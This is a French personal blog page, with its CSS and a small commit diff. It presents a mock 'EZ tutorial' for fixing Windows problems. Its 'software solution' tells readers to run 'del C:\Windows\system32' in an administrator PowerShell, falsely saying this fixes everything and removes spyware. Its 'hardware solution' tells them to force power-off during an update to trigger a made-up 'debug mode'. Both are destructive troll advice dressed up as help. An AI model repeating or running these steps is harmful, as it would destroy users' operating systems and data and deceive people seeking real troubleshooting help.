
==== informatique/résoudre-problèmes-avec-windows/index.html @ 1eed99ec "nouvel article" ====
<!DOCTYPE html>
<html lang="en"><meta charset="utf-8"><meta name="generator" content="Hugo 0.68.3" /><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name="color-scheme" content="light dark">
<meta name="supported-color-schemes" content="light dark"><title>Résoudre Problèmes Avec Windows&nbsp;&ndash;&nbsp;Yo les cristaux!</title><link rel="stylesheet" href="/css/core.min.bd4ff15b512cb55fb3c46add357fcbad03cc2347a9c9bfdf9fa03b82247be52b55823a09b0c0c9ba9376a5c6314c43d3.css" integrity="sha384-vU/xW1EstV&#43;zxGrdNX/LrQPMI0epyb/fn6A7giR75StVgjoJsMDJupN2pcYxTEPT"><meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Résoudre Problèmes Avec Windows" /><body><section id="header">
    <div class="header wrap"><span class="header left-side"><a class="site home" href="/"><span class="site name">Yo les cristaux!</span></a></span>
        <span class="header right-side"><div class="nav wrap"><nav class="nav"><a class="nav item" href="/about">About</a><a class="nav item" href="https://gohugo%2eio/"target="_blank" rel="noopener noreferrer">Hugo</a></nav></div></span></div><div class="site slogan"><span class="title">Je reste frais!</span></div></section><section id="content"><div class="article-container"><section class="article header">
    <h1 class="article title">Résoudre Problèmes Avec Windows</h1><p class="article date">2021-03-09</p></section><article class="article markdown-body"><h2 id="résoudre-problèmes-avec-windows-pas-à-pas-ez-tutorial-2021-working-100-safe">Résoudre Problèmes Avec Windows (pas à pas, EZ tutorial 2021 WORKING 100% safe!!!!!!)</h2>
<p>Nous avons tous été touché au moins une fois par les problèmes de notre cher Windows, malgré le travail acharné de la firme de Redmond pour intégrer le meilleur spyware possible sur nos ordinateurs. C&rsquo;est pour cela que je vais vous proposer quelques solutions miracle pour vous aider a résoudre tous vos problèmes.</p>
<h3 id="la-solution-software">La solution &ldquo;software&rdquo;</h3>
<p>Cette solution utilise la puissance des outils préintégrés dans notre cher Fenêtre. Ouvrez powershell en mode administrateur et entrez:</p>
<div class="highlight"><pre class="chroma"><code class="language-powershell" data-lang="powershell"><span class="nb">del </span><span class="n">C:</span><span class="p">\</span><span class="n">Windows</span><span class="p">\</span><span class="n">system32</span>
</code></pre></div><p>Ceci va résoudre tout vos soucis tout en désactivant tout les spywares! Essayer le!</p>
<h3 id="la-solution-finale-aka-la-solution-hardware">La solution finale a.k.a la solution &ldquo;hardware&rdquo;</h3>
<p>Il peut arriver que la solution software ne fonctionne pas avec votre version de Windows, ne vous inquiétez pas! Vous pouvez appliquer la méthode suivante!
Quand Windows vous indique qu&rsquo;il effectue un mise a jour, appuyer pendant une dizaine de secondes sur le bouton d&rsquo;alimentation de votre ordinateur. Cela va activer le &ldquo;mode debug&rdquo; qui va automatiquement faire un &ldquo;cleanup&rdquo; de votre système.
Une fois dans le mode debug, essayer la solution &ldquo;software&rdquo; a nouveau, celle-ci devrait marcher correctement dans ce mode.</p>
<p>Merci a Tom pour m&rsquo;avoir présenté cette superbe technique.</p>
</article>
</div>
<div class="article bottom"><section class="article navigation"><p><a class="link" href="/informatique/r%C3%A9soudre-les-probl%C3%A8mes-avec-linux/"><span class="iconfont icon-article"></span>Résoudre les problèmes avec linux.</a></p></section></div></section><section id="footer"><div class="footer-wrap">
    <p class="copyright">©2019 Madame Fertig.</p>
    <p class="powerby"><span>Powered&nbsp;by&nbsp;</span><a href="https://gohugo.io" 
        target="_blank" rel="noopener noreferrer">Hugo</a><span>&nbsp;&amp;&nbsp;</span><a href="https://themes.gohugo.io/hugo-notepadium/" 
        target="_blank" rel="noopener noreferrer">Notepadium</a></p></div>
</section></body>

</html>
---- css/core.min.bd4ff15b512cb55fb3c46add357fcbad03cc2347a9c9bfdf9fa03b82247be52b55823a09b0c0c9ba9376a5c6314c43d3.css ----
*,*::before,*::after{box-sizing:inherit;-webkit-box-sizing:inherit;-moz-box-sizing:inherit}html{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;font-weight:400;font-size:14px;line-height:1.2}body{margin:0;-webkit-overflow-scrolling:touch;text-size-adjust:100%;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%}p{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}hr{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;border-top-style:inset;border-top-width:1px;border-right:none;border-bottom:none;border-left:none}ol,ul{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}dl{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}dd{margin-left:0;margin-inline-start:0;-webkit-margin-start:0}table{line-height:inherit;font-weight:400;font-size:inherit}th{font-weight:600}tt,code,kbd,samp,pre{font-family:monospace}pre{margin:0;white-space:pre;word-break:normal;word-wrap:normal}blockquote{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}h1,h2,h3,h4,h5,h6{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;font-weight:600}strong,b{font-weight:600}mark{color:currentColor;background-color:#ff0}svg,img{max-width:100%;border:none}:root{color-scheme:light dark;supported-color-schemes:light dark}*{scrollbar-width:auto;scrollbar-color:rgba(0,0,0,.175)transparent}*::-webkit-scrollbar{width:12px;height:12px}*::-webkit-scrollbar-track-piece{background:0 0}*::-webkit-scrollbar-track{background:0 0}*::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.175);background-clip:padding-box;border-radius:6px;border:2px solid transparent}*::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.35)}html{font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,Helvetica,Arial,microsoft yahei,sans-serif,apple color emoji,segoe ui emoji,noto color emoji;font-size:16px;font-weight:400;line-height:1.5}body{display:block;color:#24292e;background-color:#f3f6f9;word-break:normal;word-wrap:break-word;hyphens:auto;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;padding-top:constant(safe-area-inset-top);padding-right:constant(safe-area-inset-right);padding-bottom:constant(safe-area-inset-bottom);padding-left:constant(safe-area-inset-left);padding-top:env(safe-area-inset-top);padding-right:env(safe-area-inset-right);padding-bottom:env(safe-area-inset-bottom);padding-left:env(safe-area-inset-left)}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.25}h1{font-size:2em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1em}h5{font-size:.875em}h6{font-size:.85em}blockquote,q{quotes:none;margin:0}mark{background-color:rgba(12,242,143,.2)}mark{padding-left:.15em;padding-right:.15em;border-radius:3px}code,tt,kbd,samp{font-family:Menlo,Consolas,Monaco,courier new,ubuntu mono,monospace,serif;font-weight:400;font-size:85%}pre{display:block;text-align:left;font-size:85%;line-height:1.5em;margin:0;padding:16px;border-radius:3px;background-color:#f6f8fa;-o-tab-size:4;-moz-tab-size:4;tab-size:4;overflow:auto}code,kbd,tt,samp{color:#c33;padding:.2em .4em;margin:0;font-size:85%;background-color:#f9f6f6;border-radius:3px}pre code,pre kbd,pre tt,pre samp{display:inline;font-size:inherit;color:inherit;padding:0;border-radius:0;background-color:transparent}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}table thead{color:#1d2b4c}table tr:nth-child(even){background-color:#f3f6fa}a{color:#06c;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-text-decoration-skip:objects;-moz-text-decoration-skip:objects;text-decoration-skip:objects}a:hover{text-decoration:underline}del{opacity:.5}abbr,acronym{cursor:help}strong,b{color:rgba(29,43,76,.85)}.image-container,.image-container .link,.image-container .caption{display:block}.image-container{text-align:center}.image-container .title{display:inline-block;opacity:.6;font-size:.875em;text-align:initial;min-height:22px;padding:10px 5px}#header{padding-top:20px;padding-bottom:20px;min-height:64px;margin-bottom:30px;background-color:#fff}#content{display:block;margin:0 auto;max-width:1012px}#footer{font-size:.75em;margin-top:48px;margin-bottom:30px}.header.wrap{overflow:hidden}.header.wrap,.nav.wrap{margin-top:-5px}.header.wrap>*,.nav.wrap>*{margin-top:5px}.header.left-side,.header.right-side{display:inline-block;text-align:initial}.header.left-side{float:left}.header.right-side{float:right}.site.home:hover{opacity:.5;text-decoration:none}.site.logo{height:42px;border-radius:3px;vertical-align:middle;margin-right:8px}.site.name{color:rgba(29,43,76,.85)}.site.slogan{font-size:.875em;text-align:center}.site.slogan .title{display:inline-block;text-align:initial;min-height:22px}.nav.item{display:inline-block;padding:4px 6px}.footer-wrap{display:block;text-align:center}.date{font-size:.875em}.langs{display:inline-block;list-style:none;font-size:.875em}.lang{margin-left:10px}.note.list{margin:0;padding:0;list-style:none}.note.list .item{width:100%;margin-top:16px;padding:32px;background-color:#fff;border-radius:6px;box-shadow:inset -1px 0 0 0 rgba(224,227,231,.6),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #e0e4e7,inset -1px 0 0 0 rgba(224,227,231,.3),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.2)}.nav.item:hover{opacity:.5;text-decoration:none}.tag:hover,.category:hover{opacity:.5;text-decoration:none}.title{color:rgba(29,43,76,.85)}.note{display:block;text-decoration:none}.note:hover{text-decoration:none}.note.title,.site.name{font-size:1.125em;font-weight:600}.mldr{opacity:.6}.note.title,.note.date,.note.content,.note.imgs,.note.labels{margin:5px 0}.note.content{color:#24292e}.note.imgs{display:block;border:0 solid transparent}.note.imgs .img{object-fit:cover;height:80px;min-width:80px;max-width:120px;border-radius:4px;border:1px solid #e6e6e6;margin:5px 0 0 5px}.cover{width:100%}.article.header{text-align:center;margin-top:4px;margin-bottom:24px}.article.date{margin-top:24px}.tag,.category{display:inline-block;font-weight:600;margin:5px 8px 5px 0}.tag::before{content:"\23";opacity:.5}.tag{color:rgba(29,43,76,.85)}.category{padding:0 6px;border-radius:3px;color:#fff;background-color:rgba(29,43,76,.85)}.article.labels,.article.license,.article.author,.article.navigation,.article.discussion,.article.share{margin-top:32px}.article.discussion{border-top:1px dashed #e6e6e6;border-bottom:1px dashed #e6e6e6}.article.navigation p{margin:0}.article.navigation p+p{margin-top:5px}.article.navigation .link{font-weight:600}.article.license{background-color:#ecf4fb;border-radius:4px;margin:.8em;padding:.925em 1.4em;border:1px solid #b7d8ef}.article.author{text-align:center}.article.author>*{margin-top:16px}.article.author .avatar{display:block;max-width:130px;margin:auto;border-radius:3px}.article.author .name{font-size:1.25em}.article.author .bio{color:#586069}.article.author .details .item{display:inline-block;margin-left:10px;margin-right:10px}.article.author .details .item:hover{text-decoration:none;opacity:.5}.slogan,.date,.license{color:rgba(23,81,153,.72)}.pagination{display:block;text-align:center;margin:30px 0}.pagination ul{display:inline-block;list-style:none;font-weight:600;padding:0;margin:0}.pagination ul li{display:inline}.pagination ul li a{color:#06c;float:left;padding:8px 16px;text-decoration:none}.pagination ul li a.active{background-color:#06c;color:#fff}.pagination ul li a:hover:not(.active){background-color:rgba(0,102,204,.5)}.article-container{padding:32px;border-radius:6px;box-shadow:0 12px 16px 0 rgba(29,43,76,.12)}.article-container{background-color:#fff}.article.markdown-body{display:block;margin-top:20px;margin-bottom:20px;background-image:linear-gradient(90deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%);background-size:20px 20px;background-position:50%}.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#1d2b4c;margin-top:24px;margin-bottom:20px}.article.markdown-body h1,.article.markdown-body h2{padding-bottom:.3em;border-bottom:1px solid #e6e6e6}.article.markdown-body img{border-radius:3px}.article.markdown-body blockquote,.article.markdown-body q{color:#6a737d}.article.markdown-body blockquote{padding:0 1em;border-left:.25em solid #dfe2e5}.article.markdown-body q::before,.article.markdown-body q::after{opacity:.6}.article.markdown-body q::before{content:"\275D"}.article.markdown-body q::after{content:"\275E"}.article.markdown-body ol,.article.markdown-body ul{margin-bottom:20px;margin-block-end:20px;-webkit-margin-after:20px;padding-inline-start:40px;-webkit-padding-start:40px;padding-left:40px}.article.markdown-body hr{opacity:.4;border-top-style:dashed;border-top-color:inherit}.article.markdown-body table{display:block;width:100%;overflow:auto}.article.markdown-body table tr{border:0}.article.markdown-body table th{font-weight:600}.article.markdown-body table td,.article.markdown-body table th{min-width:86px;padding:6px 13px;border:1px solid #e6e6e6}.article.markdown-body table th:empty{padding:0;border:0}.article.markdown-body .plstable th{max-width:25%}.article.markdown-body li+li{margin-top:20px}.article.markdown-body>*,.article.markdown-body li>*,.article.markdown-body blockquote>*,.article.markdown-body .footnotes>*{margin-top:0;margin-bottom:20px}.article.markdown-body>:first-child,.article.markdown-body li>:first-child,.article.markdown-body blockquote>:first-child{margin-top:0}.article.markdown-body>:last-child,.article.markdown-body li>:last-child,.article.markdown-body blockquote>:last-child{margin-bottom:0}#header,#foooter{padding-left:15px;padding-right:15px}@media(max-width:1012px){.note.list .item,.article-container{padding:24px;border-radius:0;box-shadow:none}.article.bottom{padding-left:8px;padding-right:8px}}.article.markdown-body .katex-display{display:inline-block}.article.markdown-body .katex,.article.markdown-body .MathJax{margin:0;padding:0}.article.markdown-body .katex-display,.article.markdown-body .MathJax_Display{margin:0;padding:.2em .4em}.article.markdown-body .MathJax{outline:none}.article.markdown-body .lntable{border-radius:3px;border:1px solid #e6e6e6}.article.markdown-body .lntable .lntd .lnt{display:block;margin:0;padding:0}.article.markdown-body .lntable .lntd{min-width:0;padding:0 5px;border:0}.article.markdown-body .lntable .lntd pre{overflow:visible;width:100%;margin-left:-15px;margin-right:-15px;border:0}.article.markdown-body .lntable tr>:first-child{border-right:1px dashed #e6e6e6}*{scrollbar-color:rgba(255,255,255,.25)transparent}*::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.25)}*::-webkit-scrollbar-thumb:hover{background-color:rgba(255,255,255,.5)}body{color:#d8dde2;background-color:#0d1117}table thead{color:#c7d5f6}table tr:nth-child(even){background-color:rgba(51,54,58,.35)}mark{background-color:#515b70}pre{background-color:#393b3d}.slogan,.date,.license{color:#6ae}.title,.site.name{color:#c7d5f6}.note.content{color:#d8dde2}.article.markdown-body{background-image:linear-gradient(90deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%)}code,kbd,tt,samp{color:#e5c07b;background-color:rgba(240,246,252,.05)}a{color:#2997ff}.pagination ul li a{color:#2997ff}.pagination ul li a.active{background-color:#2997ff}.pagination ul li a:hover:not(.active){background-color:rgba(41,151,255,.5)}.tag{color:#c7d5f6}.category{color:#24292e;background-color:#c7d5f6}strong,b,.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#c7d5f6}.article.markdown-body q,.article.markdown-body blockquote{color:#9aa3ad}.article.markdown-body blockquote{border-left-color:#595e66}#header{background-color:#21262d}.note.list .item{background-color:#21262d;box-shadow:inset -1px 0 0 0 rgba(14,17,21,.6),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #0e1215,inset -1px 0 0 0 rgba(14,17,21,.3),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.2)}.article-container{background-color:#21262d;box-shadow:0 12px 16px 0 rgba(1,4,9,.85)}@media(max-width:500px){.note.list .item,.article-container{box-shadow:none}}.article.author .bio{color:#828997}.note.imgs .img,.article.markdown-body table td,.article.markdown-body table th,.article.markdown-body .lntable{border-color:rgba(199,213,246,.25)}.article.markdown-body h1,.article.markdown-body h2{border-bottom-color:rgba(199,213,246,.25)}.article.license{background-color:#345;border-color:#456}.article.discussion{border-top-color:rgba(199,213,246,.25);border-bottom-color:rgba(199,213,246,.25)}.article.markdown-body .lntable tr>:first-child{border-right-color:rgba(199,213,246,.25)}pre,.chroma{color:rgba(255,255,255,.85);background-color:#1f1f24}.chroma .err{color:rgba(255,255,255,.85)}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.chroma .hl{display:block;width:100%;background-color:#23252b}.chroma .lnt{margin-right:.4em;padding:0 .4em;color:#747478}.chroma .ln{margin-right:.4em;padding:0 .4em;color:#747478}.chroma .k{color:#fc5fa3}.chroma .kc{color:#fc5fa3}.chroma .kd{color:#fc5fa3}.chroma .kn{color:#fc5fa3}.chroma .kp{color:#fc5fa3}.chroma .kr{color:#fc5fa3}.chroma .kt{color:#fc5fa3}.chroma .n{color:rgba(255,255,255,.85)}.chroma .na{color:#a167e6}.chroma .nb{color:#fc5fa3}.chroma .bp{color:#a167e6}.chroma .nc{color:#d0a8ff}.chroma .no{color:#a167e6}.chroma .nd{color:rgba(255,255,255,.85)}.chroma .ni{color:rgba(255,255,255,.85)}.chroma .ne{color:rgba(255,255,255,.85)}.chroma .nf{color:#d0a8ff}.chroma .fm{color:rgba(255,255,255,.85)}.chroma .nl{color:rgba(255,255,255,.85)}.chroma .nn{color:rgba(255,255,255,.85)}.chroma .nx{color:#d0a8ff}.chroma .py{color:rgba(255,255,255,.85)}.chroma .nt{color:#fc5fa3}.chroma .nv{color:rgba(255,255,255,.85)}.chroma .vc{color:rgba(255,255,255,.85)}.chroma .vg{color:rgba(255,255,255,.85)}.chroma .vi{color:rgba(255,255,255,.85)}.chroma .vm{color:rgba(255,255,255,.85)}.chroma .l{color:#d0bf69}.chroma .ld{color:#d0bf69}.chroma .s{color:#fc6a5d}.chroma .sa{color:#fc6a5d}.chroma .sb{color:#fc6a5d}.chroma .sc{color:#d0bf69}.chroma .dl{color:#fc6a5d}.chroma .sd{color:#fc6a5d}.chroma .s2{color:#fc6a5d}.chroma .se{color:#fc6a5d}.chroma .sh{color:#fc6a5d}.chroma .si{color:#fc6a5d}.chroma .sx{color:#fc6a5d}.chroma .sr{color:#fc6a5d}.chroma .s1{color:#fc6a5d}.chroma .ss{color:#fc6a5d}.chroma .m{color:#d0bf69}.chroma .mb{color:#d0bf69}.chroma .mf{color:#d0bf69}.chroma .mh{color:#d0bf69}.chroma .mi{color:#d0bf69}.chroma .il{color:#d0bf69}.chroma .mo{color:#d0bf69}.chroma .o{color:rgba(255,255,255,.85)}.chroma .ow{color:rgba(255,255,255,.85)}.chroma .p{color:#67b7a4}.chroma .c{color:#6c7986}.chroma .ch{color:#6c7986}.chroma .cm{color:#6c7986}.chroma .c1{color:#6c7986}.chroma .cs{color:#6c7986}.chroma .cp{color:#92a1b1}.chroma .cpf{color:#92a1b1}.chroma .gh{color:#52a3ff}.chroma .gd{color:#e76a72;background-color:rgba(231,106,114,.05)}.chroma .gi{color:#74dc8d;background-color:rgba(71,209,104,.05)}@font-face{font-family:fontello;src:url(/assets/font/fontello.eot?82615245);src:url(/assets/font/fontello.eot?82615245#iefix)format('embedded-opentype'),url(/assets/font/fontello.svg?82615245#fontello)format('svg');font-weight:400;font-style:normal}@font-face{font-family:fontello;src:url([data-uri])format('woff'),url([data-uri])format('truetype')}[class^=icon-]:before,[class*=" icon-"]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-pagenext:before{content:'\e8e0'}.icon-pagepreview:before{content:'\e8e1'}.icon-twitter:before{content:'\e8e2'}.icon-github:before{content:'\e8e3'}.icon-email:before{content:'\e8e4'}.icon-article:before{content:'\e8e5'}.icon-docker:before{content:'\e8e6'}

==== commit 99c0b075: "typo" ====
--- a/informatique/résoudre-problèmes-avec-windows/index.html
+++ b/informatique/résoudre-problèmes-avec-windows/index.html
@@ -10,7 +10,7 @@
 <h3 id="la-solution-software">La solution &ldquo;software&rdquo;</h3>
 <p>Cette solution utilise la puissance des outils préintégrés dans notre cher Fenêtre. Ouvrez powershell en mode administrateur et entrez:</p>
 <div class="highlight"><pre class="chroma"><code class="language-powershell" data-lang="powershell"><span class="nb">del </span><span class="n">C:</span><span class="p">\</span><span class="n">Windows</span><span class="p">\</span><span class="n">system32</span>
-</code></pre></div><p>Ceci va résoudre tout vos soucis tout en désactivant tout les spywares! Essayer le!</p>
+</code></pre></div><p>Ceci va résoudre tout vos soucis tout en désactivant tout les spywares! Essayez le!</p>
 <h3 id="la-solution-finale-aka-la-solution-hardware">La solution finale a.k.a la solution &ldquo;hardware&rdquo;</h3>
 <p>Il peut arriver que la solution software ne fonctionne pas avec votre version de Windows, ne vous inquiétez pas! Vous pouvez appliquer la méthode suivante!
 Quand Windows vous indique qu&rsquo;il effectue un mise a jour, appuyer pendant une dizaine de secondes sur le bouton d&rsquo;alimentation de votre ordinateur. Cela va activer le &ldquo;mode debug&rdquo; qui va automatiquement faire un &ldquo;cleanup&rdquo; de votre système.
